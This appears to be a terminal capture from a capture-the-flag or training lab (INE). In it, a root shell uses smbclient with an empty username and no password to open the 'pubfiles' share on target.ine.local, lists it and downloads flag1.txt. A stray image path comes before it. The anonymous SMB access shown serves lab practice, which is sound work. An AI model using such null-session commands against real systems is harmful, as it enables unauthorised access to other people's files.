 ┌──(root㉿INE)-[~]
└─# smbclient \\\\target.ine.local\\pubfiles -U ""%"" -N
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Aug 12 09:45:39 2025
  ..                                  D        0  Tue Nov 19 10:44:41 2024
  flag1.txt                           N       40  Tue Aug 12 09:45:39 2025
                1981311780 blocks of size 1024. 81019108 blocks available
smb: \> get flag1.txt
getting file \flag1.txt of size 40 as flag1.txt (39.1 KiloBytes/sec) (average 39.1 KiloBytes/sec)